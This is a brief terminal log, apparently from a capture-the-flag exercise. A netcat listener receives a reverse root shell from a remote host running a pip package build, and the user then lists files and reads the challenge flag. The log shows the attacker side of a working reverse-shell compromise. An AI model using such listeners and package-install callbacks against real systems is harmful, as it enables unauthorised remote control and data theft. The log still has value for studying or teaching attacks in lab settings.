 ubuntu@VM-8-11-ubuntu:~$ sudo nc -lvvn 6666
Listening on 0.0.0.0 6666
Connection received on 39.106.20.178 2918
bash: cannot set terminal process group (13): Inappropriate ioctl for device
bash: no job control in this shell
root@engine-1:/tmp/pip-req-build-9greezs8#
root@engine-1:/tmp/pip-req-build-9greezs8# ls
ls
setup.py
root@engine-1:/tmp/pip-req-build-9greezs8# ls /
ls /
app
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
run.sh
sbin
srv
sys
tmp
usr
var
root@engine-1:/tmp/pip-req-build-9greezs8# cat /flag
cat /flag
flag{a262d436-704d-402b-881d-c487d7cf945f}root@engine-1:/tmp/pip-req-build-9greezs8# ^C